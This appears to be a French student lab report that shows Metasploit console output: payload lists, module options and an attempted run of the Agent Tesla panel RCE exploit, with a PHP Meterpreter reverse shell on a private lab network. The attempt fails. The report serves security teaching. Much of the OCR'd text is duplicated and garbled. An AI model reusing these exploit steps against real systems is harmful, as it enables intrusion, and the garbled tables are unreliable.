|                       | Name Curr                                                                                                    | rent Setting        | Required  | Description                                                                                                    |  |  |  |  |  |
|                       | LHOST                                                                                                    |                     | yes       | The listen address (an interface may be specif<br>ied)                                                            |  |  |  |  |  |
|                       | LPORT 4444                                                                                                    | •                   | yes       | The listen port                                                                                                   |  |  |  |  |  |
| Exp                   | oloit targe                                                                                                    | t:                  |           |                                                                                                    |  |  |  |  |  |
|                       | Id Name                                                                                                    |                     |           |                                                                                                    |  |  |  |  |  |
|                       | 0 Automat                                                                                                    | tic (PHP-Dropp      | er)       |                                                                                                    |  |  |  |  |  |
|                       |                                                                                                    |                     |           |                                                                                                    |  |  |  |  |  |
| Vie                   | ew the full                                                                                                    | module info w       | ith the i | info, or info -d command.                                                                                         |  |  |  |  |  |
|                       |                                                                                                    |                     |           |                                                                                                    |  |  |  |  |  |

| Compatible Payloads         # Name       Disclosure Date       Rank       Check       De         scription       -       -       -       -       -       -         0       payload/generic/custom       normal       No       Cu         stom Payload       1       payload/generic/shell_bind_aws_ssm       normal       No       Cu         stom Payload       1       payload/generic/shell_bind_tcp       normal       No       Ge         neric Command Shell, Bind TCP Inline       3       payload/generic/shell_reverse_tcp       normal       No       Ge         neric Command Shell, Reverse TCP Inline       4       payload/generic/ssh/interact       normal       No       Ge         stract with Established SSH Connection       5       payload/multi/meterpreter/reverse_http       normal       No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures       )       6       payload/multi/meterpreter/reverse_https       normal       No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture       s)       7       payload/php/bind_perl       normal       No       PH |
|----------------------------------------------------------------------------------------------------|
| # Name       Disclosure Date       Rank       Check       De         scription       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -                                                                                                    |
| # NameDisclosure DateRankCheckDescription0payload/generic/customnormalNoCustom Payload1payload/generic/shell_bind_aws_ssmnormalNoCu1payload/generic/shell_bind_aws_ssmnormalNoCommand Shell, Bind SSM (via AWS API)2payload/generic/shell_bind_tcpnormalNoGe12payload/generic/shell_bind_tcpnormalNoGe13payload/generic/shell_reverse_tcpnormalNoGe14payload/generic/ssh/interactnormalNoGe4payload/generic/ssh/interactnormalNoAr5payload/multi/meterpreter/reverse_httpnormalNoAr6payload/multi/meterpreter/reverse_httpsnormalNoAr6payload/multi/meterpreter/reverse_httpsnormalNoArchitecture-Independent Meterpreter Stage, ReverseHTTPSStager (Multiple Architecture5)7payload/php/bind_perlnormalNoPH                                                                                                    |
| scription       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -                                                                                                    |
| -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -                                                                                                          |
| 0payload/generic/customnormalNoCustom Payload1payload/generic/shell_bind_aws_ssmnormalNoCommand Shell, Bind SSM (via AWS API)2payload/generic/shell_bind_tcpnormalNoGe2payload/generic/shell_bind_tcpnormalNoGeneric Command Shell, Bind TCP Inline3payload/generic/shell_reverse_tcpnormalNoGeneric Command Shell, Reverse TCP Inline4payload/generic/sh/interactnormalNoIn4payload/generic/ssh/interactnormalNoInteract with Established SSH Connection5payload/multi/meterpreter/reverse_httpnormalNoArchitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)6payload/multi/meterpreter/reverse_httpsnormalNoArchitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)7payload/php/bind_perlnormalNoPH                                                                                                    |
| 0       payload/generic/custom       normal No       Cu         stom Payload       1       payload/generic/shell_bind_aws_ssm       normal No       Co         mmand Shell, Bind SSM (via AWS API)       2       payload/generic/shell_bind_tcp       normal No       Ge         neric Command Shell, Bind TCP Inline       3       payload/generic/shell_reverse_tcp       normal No       Ge         neric Command Shell, Reverse TCP Inline       4       payload/generic/ssh/interact       normal No       Ge         4       payload/generic/ssh/interact       normal No       In         teract with Established SSH Connection       5       payload/multi/meterpreter/reverse_http       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures       )       6       payload/multi/meterpreter/reverse_https       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture       s)       7       payload/php/bind_perl       normal No       PH                                                                                                    |
| stom Payloadnormal NoCo1payload/generic/shell_bind_aws_ssmnormal NoCommand Shell, Bind SSM (via AWS API)2payload/generic/shell_bind_tcpnormal NoGe2payload/generic/shell_bind_tcpnormal NoGeneric Command Shell, Bind TCP Inline3payload/generic/shell_reverse_tcpnormal NoGea payload/generic/shell_reverse_tcpnormal NoGeneric Command Shell, Reverse TCP Inline4payload/generic/ssh/interactnormal NoIn4payload/generic/ssh/interactnormal NoInteract with Established SSH Connection5payload/multi/meterpreter/reverse_httpnormal NoArchitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)6payload/multi/meterpreter/reverse_httpsnormal NoArchitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)7payload/php/bind_perlnormal NoPH                                                                                                    |
| 1       payload/generic/shell_bind_aws_ssm       normal No       Co         mmand Shell, Bind SSM (via AWS API)       2       payload/generic/shell_bind_tcp       normal No       Ge         neric Command Shell, Bind TCP Inline       3       payload/generic/shell_reverse_tcp       normal No       Ge         neric Command Shell, Reverse TCP Inline       4       payload/generic/ssh/interact       normal No       Ge         4       payload/generic/ssh/interact       normal No       In         teract with Established SSH Connection       5       payload/multi/meterpreter/reverse_http       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures       )       6       payload/multi/meterpreter/reverse_https       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture s)       7       payload/php/bind_perl       No       PH                                                                                                    |
| 2       payload/generic/shell_bind_tcp       normal No       Ge         neric Command Shell, Bind TCP Inline       3       payload/generic/shell_reverse_tcp       normal No       Ge         neric Command Shell, Reverse TCP Inline       4       payload/generic/ssh/interact       normal No       In         teract with Established SSH Connection       5       payload/multi/meterpreter/reverse_http       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)       0       Ar         6       payload/multi/meterpreter/reverse_https       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)       0       Ar         7       payload/php/bind_perl       normal No       PH                                                                                                    |
| neric Command Shell, Bind TCP Inline<br>3 payload/generic/shell_reverse_tcp normal No Ge<br>neric Command Shell, Reverse TCP Inline<br>4 payload/generic/ssh/interact normal No In<br>teract with Established SSH Connection<br>5 payload/multi/meterpreter/reverse_http normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures<br>)<br>6 payload/multi/meterpreter/reverse_https normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture<br>s)<br>7 payload/php/bind_perl normal No PH                                                                                                    |
| 3       payload/generic/shell_reverse_tcp       normal No       Ge         neric Command Shell, Reverse TCP Inline       4       payload/generic/ssh/interact       normal No       In         4       payload/generic/ssh/interact       normal No       In         teract with Established SSH Connection       5       payload/multi/meterpreter/reverse_http       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)       6       payload/multi/meterpreter/reverse_https       normal No       Ar         6       payload/multi/meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)       7       payload/php/bind_perl       No       PH                                                                                                    |
| neric Command Shell, Reverse TCP Inline         4 payload/generic/ssh/interact       normal No In         teract with Established SSH Connection         5 payload/multi/meterpreter/reverse_http       normal No Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)         6 payload/multi/meterpreter/reverse_https       normal No Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)         7 payload/php/bind_perl       normal No PH                                                                                                    |
| 4       payload/generic/ssh/interact       normal No       In         teract with Established SSH Connection       5       payload/multi/meterpreter/reverse_http       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)       6       payload/multi/meterpreter/reverse_https       normal No       Ar         6       payload/multi/meterpreter/reverse_https       normal No       Ar         chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture s)       7       payload/php/bind_perl       No       PH                                                                                                    |
| teract with Established SSH Connection<br>5 payload/multi/meterpreter/reverse_http normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures<br>)<br>6 payload/multi/meterpreter/reverse_https normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture<br>s)<br>7 payload/php/bind_perl normal No PH                                                                                                    |
| 5 payload/multi/meterpreter/reverse_http normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures<br>)<br>6 payload/multi/meterpreter/reverse_https normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture<br>s)<br>7 payload/php/bind_perl normal No PH                                                                                                    |
| chitecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures<br>)<br>6 payload/multi/meterpreter/reverse_https normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture<br>s)<br>7 payload/php/bind_perl normal No PH                                                                                                    |
| / 6 payload/multi/meterpreter/reverse_https normal No Ar<br>chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture<br>s) 7 payload/php/bind_perl normal No PH                                                                                                    |
| chitecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture<br>s)<br>7 payload/php/bind_perl normal No PH                                                                                                    |
| s)<br>7 payload/php/bind_perl normal No PH                                                                                                    |
| 7 payload/php/bind_perl normal No PH                                                                                                    |
|                                                                                                    |
| P Command Shell, Bind TCP (via Perl)                                                                                                    |
| 8 payload/php/bind_perl_ipv6 normal No PH                                                                                                    |
| P Command Shell, Bind TCP (via perl) IPv6                                                                                                    |
| 9 payload/php/bind_php normal No PH                                                                                                    |
| P Command Shell, Bind TCP (via PHP)                                                                                                    |
| IV payload/pnp/bind_pnp_ipvo normal NO PH                                                                                                    |
| 11 navload/nhn/download exec normal No DH                                                                                                    |
| P Executable Download and Execute                                                                                                    |
| 12 payload/php/exec normal No PH                                                                                                    |
| P Execute Command                                                                                                    |
| 13 payload/php/meterpreter/bind_tcp normal No PH                                                                                                    |
| P Meterpreter, Bind TCP Stager                                                                                                    |
| 14 payload/php/meterpreter/bind_tcp_ipv6 normal No PH                                                                                                    |
| P Meterpreter, Bind TCP Stager IPv6                                                                                                    |
| IS payload/pnp/meterpreter/bind_tcp_ipv6_uuid normal No PH                                                                                                    |
| 16 navload/nhn/meternreter/hind ton uuid normal No                                                                                                    |
| P Meterpreter, Bind TCP Stager with UUID Support                                                                                                    |

| <u>msf6</u> exploit(<br>tcp<br>payload ⇒ ph<br><u>msf6</u> exploit( | <pre>multi/http/agent_ p/meterpreter/rev multi/http/agent_</pre> | tesla_pane<br>erse_tcp<br>tesla_pane | <pre>l_rce) &gt; set payload php/meterpreter/reverse_ l_rce) &gt; options</pre>                                |
|---------------------------------------------------------------------|------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| Module option                                                       | s (exploit/multi/                                                | http/agent                           | _tesla_panel_rce):                                                                                             |
| Name                                                                | Current Setting                                                  | Required                             | Description                                                                                                    |
| PASSWORD                                                            |                                                                  | no                                   | The Agent Tesla CnC password to authentica te with                                                             |
| Proxies                                                             |                                                                  | no                                   | A proxy chain of format type:host:port[,ty<br>pe:host:port][]                                                  |
| RHOSTS                                                              | 10.1.1.20                                                        | yes                                  | The target host(s), see https://docs.metas<br>ploit.com/docs/using-metasploit/basics/usi<br>ng-metasploit.html |
| RPORT                                                               | 80                                                               | yes                                  | The target port (TCP)                                                                                          |
| SSL                                                                 | false                                                            | no                                   | Negotiate SSL/TLS for outgoing connections                                                                     |
| TARGETURI                                                           | /WebPanel/                                                       | yes                                  | The URI where the Agent Tesla CnC panel is located on the target                                               |
| USERNAME                                                            |                                                                  | no                                   | The Agent Tesla CnC username to authentica te with                                                             |
| VHOST                                                               |                                                                  | no                                   | HTTP server virtual host                                                                                       |
| Payload optio                                                       | ns (php/meterpret                                                | er/reverse                           | _tcp):                                                                                                    |

Name Current Setting Required Description LHOST The listen address (an interface may be specif yes ied) The listen port

Exploit target:

LPORT 4444

Id Name

Ø Automatic (PHP-Dropper)

View the full module info with the info, or info -d command.

yes

| 7<br>DHD                             | payload/php/bind_perl<br>Command Shell, Bind TCP (via Perl)                                                                                                    | normal   | No    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|----------|-------|
| 8<br>рнр                             | payload/php/bind_perl_ipv6                                                                                                    | normal   | No    |
| 9<br>DHD                             | payload/php/bind_php<br>Command Shell Rind TCP (via PHP)                                                                                                    | normal   | No    |
| 10<br>DUD                            | payload/php/bind_php_ipv6                                                                                                    | normal   | No    |
| рир<br>11<br>рир                     | payload/php/download_exec<br>Executable Download and Execute                                                                                                    | normal   | No    |
| 12<br>DHD                            | payload/php/exec<br>Execute Command                                                                                                    | normal   | No    |
| 13 <sub>0</sub><br>РНР               | payload/php/meterpreter/bind_tcp<br>Meterpreter, Bind TCP Stager                                                                                                    | normal   | No    |
| 14<br>PHP                            | payload/php/meterpreter/bind_tcp_ipv6<br>Meterpreter, Bind TCP Stager IPv6                                                                                                    | normal   | No    |
| 15<br>PHP                            | payload/php/meterpreter/bind_tcp_ipv6_uuid<br>Meterpreter, Bind TCP Stager IPv6 with UUID Support                                                                               | normal   | No    |
| 16<br>PHP                            | payload/php/meterpreter/bind_tcp_uuid<br>Meterpreter, Bind TCP Stager with UUID Support                                                                                         | normal   | No    |
| 17<br>PHP                            | payload/php/meterpreter/reverse_tcp<br>Meterpreter, PHP Reverse TCP Stager                                                                                                    | normal   | No    |
| 18<br>PHP                            | payload/php/meterpreter/reverse_tcp_uuid<br>Meterpreter, PHP Reverse TCP Stager                                                                                                 | normal   | No    |
| 19<br>PHP                            | payload/php/meterpreter_reverse_tcp<br>Meterpreter, Reverse TCP Inline                                                                                                    | normal   | No    |
| 20<br>PHP                            | payload/php/reverse_perl<br>Command, Double Reverse TCP Connection (via Perl)                                                                                                   | normal   | No    |
| 21<br>PHP                            | payload/php/reverse_php<br>Command Shell, Reverse TCP (via PHP)                                                                                                    | normal   | No    |
| <br>mafe a                           | vploit(pulti/http/opent_toplo_pagel_repl.) of pauload php/mot                                                                                                    | annatar  |       |
| rse_tc                               | p                                                                                                    | erprecei | Teve  |
| payloa<br><u>msf6</u> e              | d ⇒ php/meterpreter/reverse_tcp<br>xploit(multi/http/agent_tesla_panel_rce) > exploit                                                                                           |          |       |
| [*] St<br>[*] Ru<br>[!] Th<br>itatio | arted reverse TCP handler on 10.1.1.15:4444<br>nning automatic check ("set AutoCheck false" to disable)<br>e target is not exploitable. ForceExploit is enabled, proceedi<br>n. | ng with  | explo |
| [*] Ta<br>[*] Se                     | rgeted operating system is:<br>nding nbn/meterpreter/reverse ton command payload                                                                                                |          |       |
| [-] Ex<br>[*] Ex<br><u>msf6</u> e    | ploit aborted due to failure: unexpected-reply: Payload upload<br>ploit completed, but no session was created.<br>xploit(multi/http/agent_tesla_panel_rce) >                    | failed   | :(    |
|                                      |                                                                                                    |          |       |

Après avoir testé quelques exploits, un système d'exploitation Windows 10 à jour semble être une impasse

V. Tirez des conclusions sur ce que vous venez de découvrir, documentez ce TP et rendez-le sur Moodle dans les délais indiqués. Le barème reposera sur la qualité de votre rendu, orthographe, rédaction, explications, illustration...

Dans ce TP j'ai appris à utiliser msf (metasploit-Framework) qui permet dans un premier temps de scanner sur une pool d'adresse prédéfinies, les ports accessibles par la suite et en fonction du port d'attaque choisie on peut exploiter une faille de manière assez simplistes